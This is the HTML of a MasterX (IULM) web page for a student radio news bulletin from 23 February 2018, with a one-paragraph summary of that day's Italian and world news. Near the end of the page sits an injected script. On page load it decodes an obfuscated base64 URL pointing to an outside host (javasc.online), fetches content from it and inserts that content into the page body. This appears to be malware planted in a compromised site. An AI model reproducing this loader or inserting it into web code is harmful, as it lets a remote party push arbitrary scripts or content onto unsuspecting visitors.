<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-21192 gr_labiulm type-gr_labiulm status-publish has-post-thumbnail hentry" id="post-21192" data-id="21192" data-url="https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/">
				<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" title="MASTERX RADIO NEWS &#8211; 23 FEBBRAIO 2018">MASTERX RADIO NEWS &#8211; 23 FEBBRAIO 2018</a></h1>									</header>
        <aside class="post-author">
          <em>Conducono</em>                    <span itemprop="author"><a href="https://masterx.iulm.it/master/allievi/federico-rivi/">Federico Rivi</a></span>
          <em> e </em>          <span itemprop="author"><a href="https://masterx.iulm.it/master/allievi/alice-scaglioni/">Alice Scaglioni</a></span>
                        
           <em>&nbsp; Servizi di</em>
                    <span itemprop="author"><a href="https://masterx.iulm.it/master/allievi/alessandro-di-stefano/">Alessandro Di Stefano</a></span>
                    			        </aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fgr-labiulm-digital-news%2Fmasterx-radio-news-23-febbraio-2018%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=MASTERX+RADIO+NEWS+%E2%80%93+23+FEBBRAIO+2018&url=https%3A%2F%2Fmasterx.iulm.it%2Fgr-labiulm-digital-news%2Fmasterx-radio-news-23-febbraio-2018%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="audio-container">
		  <!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-21192-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://masterx.iulm.it/wp-content/uploads/2018/02/GR-23-FEB-VENERDI-ALE-ALLI-FEDE.mp3?_=1" /><a href="https://masterx.iulm.it/wp-content/uploads/2018/02/GR-23-FEB-VENERDI-ALE-ALLI-FEDE.mp3">https://masterx.iulm.it/wp-content/uploads/2018/02/GR-23-FEB-VENERDI-ALE-ALLI-FEDE.mp3</a></audio>	</div>
					<div class="post-content entry-content cf" data-first="I" itemprop="articleBody">
						<p>In evidenza gli scontri a Torino tra antifascisti e forze dell&#8217;ordine in occasione di un comizio di Casa Pound, l&#8217;arresto di 8 persone in Sicilia per corruzione, tra cui il sindaco di Acireale, le dichiarazioni di Juncker sulle elezioni italiane, il risultato di Carolina Kostner alle Olimpiadi Invernali, i sedicesimi di finale Europa League, l&#8217;aumento esponenziale degli esorcismi e della richiesta di nuovi esorcisti.</p>
						
												                        <figure class="post-gallery ">
              <img width="1920" height="1080" src="https://masterx.iulm.it/wp-content/uploads/2016/12/Milano.jpg" class="attachment-thevoux-style4 size-thevoux-style4 wp-post-image" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2016/12/Milano.jpg 1920w, https://masterx.iulm.it/wp-content/uploads/2016/12/Milano-300x169.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2016/12/Milano-768x432.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2016/12/Milano-1024x576.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2016/12/Milano-900x506.jpg 900w" sizes="(max-width: 1920px) 100vw, 1920px" />            </figure>
            					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fgr-labiulm-digital-news%2Fmasterx-radio-news-23-febbraio-2018%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=MASTERX+RADIO+NEWS+%E2%80%93+23+FEBBRAIO+2018&url=https%3A%2F%2Fmasterx.iulm.it%2Fgr-labiulm-digital-news%2Fmasterx-radio-news-23-febbraio-2018%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2018-02-23T09:54:37+01:00" itemprop="datePublished" content="2018-02-23T09:54:37+01:00">Febbraio 23, 2018</time>
		<meta itemprop="dateModified" content="2018-02-23T09:55:46+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2016/12/Milano.jpg">
			<meta itemprop="width" content="1920" />
			<meta itemprop="height" content="1080" />
		</span>
	</aside>
				</article>
							<!-- Start Related Posts -->
<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-6" class="widget cf style1 widget_latestimages"><strong><span>Ultime Notizie</span></strong><ul><li itemscope itemtype="http://schema.org/Article" class="post listing post-125146 type-post status-publish format-image has-post-thumbnail hentry category-approfondimenti category-cinema category-today-italia tag-eutanasia tag-fine-vita tag-paolo-sorrentino post_format-post-format-image" role="article">
	 
	<a class="figure  " href="https://masterx.iulm.it/today/today-italia/grazia-dilemma-potere-davanti-fine/" rel="bookmark" title="La Grazia e il dilemma del potere davanti &#8220;alla fine&#8221;">
				<img width="1536" height="864" src="https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png.jpeg 1536w, https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png-300x169.jpeg 300w, https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png-1024x576.jpeg 1024w, https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png-768x432.jpeg 768w, https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png-900x506.jpeg 900w, https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png-1320x743.jpeg 1320w, https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png-150x84.jpeg 150w" sizes="(max-width: 1536px) 100vw, 1536px" />	</a>
		<div class="listing_content">
				<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/approfondimenti/" class="cat-approfondimenti" aria-label="Approfondimenti">Approfondimenti</a><i>,</i> <a href="https://masterx.iulm.it/news/cultspett/cinema/" class="cat-cinema" aria-label="Cinema">Cinema</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
			<header class="post-title entry-header">
			<h6 class="entry-title" itemprop="name headline"><a href="https://masterx.iulm.it/today/today-italia/grazia-dilemma-potere-davanti-fine/" title="La Grazia e il dilemma del potere davanti &#8220;alla fine&#8221;">La Grazia e il dilemma del potere davanti &#8220;alla fine&#8221;</a></h6>		</header>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/today-italia/grazia-dilemma-potere-davanti-fine/">
		<meta itemprop="author" content="Matteo Carminati">
		<time class="time" datetime="2026-01-16T09:43:56+01:00" itemprop="datePublished" content="2026-01-16T09:43:56+01:00">Gennaio 16, 2026</time>
		<meta itemprop="dateModified" content="2026-01-16T09:43:56+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2026/01/d7eb7d74-b15b-4c6d-8c74-f6a162b912b8.png.jpeg">
			<meta itemprop="width" content="1536" />
			<meta itemprop="height" content="864" />
		</span>
	</aside>
		</div>
</li><li itemscope itemtype="http://schema.org/Article" class="post listing post-125162 type-post status-publish format-image has-post-thumbnail hentry category-today-mondo tag-alpi tag-antartide tag-ice-memory-sanctuary tag-riscaldamento-globale post_format-post-format-image" role="article">
	 
	<a class="figure  " href="https://masterx.iulm.it/today/today-mondo/ice-memory-sanctuary-il-primo-archivio-mondiale-dei-ghiacci-in-antartide/" rel="bookmark" title="Ice Memory Sanctuary: il primo archivio mondiale dei ghiacci in Antartide">
				<img width="1280" height="960" src="https://masterx.iulm.it/wp-content/uploads/2026/01/Ice_Memory_Sanctuary.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2026/01/Ice_Memory_Sanctuary.jpg 1280w, https://masterx.iulm.it/wp-content/uploads/2026/01/Ice_Memory_Sanctuary-300x225.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2026/01/Ice_Memory_Sanctuary-1024x768.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2026/01/Ice_Memory_Sanctuary-768x576.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2026/01/Ice_Memory_Sanctuary-900x675.jpg 900w, https://masterx.iulm.it/wp-content/uploads/2026/01/Ice_Memory_Sanctuary-150x113.jpg 150w" sizes="(max-width: 1280px) 100vw, 1280px" />	</a>
		<div class="listing_content">
				<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
			<header class="post-title entry-header">
			<h6 class="entry-title" itemprop="name headline"><a href="https://masterx.iulm.it/today/today-mondo/ice-memory-sanctuary-il-primo-archivio-mondiale-dei-ghiacci-in-antartide/" title="Ice Memory Sanctuary: il primo archivio mondiale dei ghiacci in Antartide">Ice Memory Sanctuary: il primo archivio mondiale dei ghiacci in Antartide</a></h6>		</header>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/today-mondo/ice-memory-sanctuary-il-primo-archivio-mondiale-dei-ghiacci-in-antartide/">
		<meta itemprop="author" content="Moises Alejandro Chiarelli">
		<time class="time" datetime="2026-01-15T19:43:10+01:00" itemprop="datePublished" content="2026-01-15T19:43:10+01:00">Gennaio 15, 2026</time>
		<meta itemprop="dateModified" content="2026-01-15T20:09:27+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2026/01/Ice_Memory_Sanctuary.jpg">
			<meta itemprop="width" content="1280" />
			<meta itemprop="height" content="960" />
		</span>
	</aside>
		</div>
</li><li itemscope itemtype="http://schema.org/Article" class="post listing post-125141 type-post status-publish format-image has-post-thumbnail hentry category-cronaca category-today tag-andrea-sempio tag-chiara-poggi tag-garlasco tag-in-evidenza post_format-post-format-image" role="article">
	 
	<a class="figure  " href="https://masterx.iulm.it/today/caso-poggi-nuovi-testimoni-nuovi-dubbi/" rel="bookmark" title="CASO POGGI: NUOVI TESTIMONI, NUOVI DUBBI">
				<img width="1880" height="1222" src="https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297.webp" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297.webp 1880w, https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297-300x195.webp 300w, https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297-1024x666.webp 1024w, https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297-768x499.webp 768w, https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297-1536x998.webp 1536w, https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297-900x585.webp 900w, https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297-150x98.webp 150w, https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297-1320x858.webp 1320w" sizes="(max-width: 1880px) 100vw, 1880px" />	</a>
		<div class="listing_content">
				<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cronaca/" class="cat-cronaca" aria-label="Cronaca">Cronaca</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a>		</aside>
			<header class="post-title entry-header">
			<h6 class="entry-title" itemprop="name headline"><a href="https://masterx.iulm.it/today/caso-poggi-nuovi-testimoni-nuovi-dubbi/" title="CASO POGGI: NUOVI TESTIMONI, NUOVI DUBBI">CASO POGGI: NUOVI TESTIMONI, NUOVI DUBBI</a></h6>		</header>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/caso-poggi-nuovi-testimoni-nuovi-dubbi/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2026-01-15T17:07:24+01:00" itemprop="datePublished" content="2026-01-15T17:07:24+01:00">Gennaio 15, 2026</time>
		<meta itemprop="dateModified" content="2026-01-15T17:08:54+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2025/03/chiara-poggi-uccisa-2007-a-garlasco-e1743425271297.webp">
			<meta itemprop="width" content="1880" />
			<meta itemprop="height" content="1222" />
		</span>
	</aside>
		</div>
</li></ul></div>	</div>
</aside>		 	</div>
</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://masterx.iulm.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://masterx.iulm.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
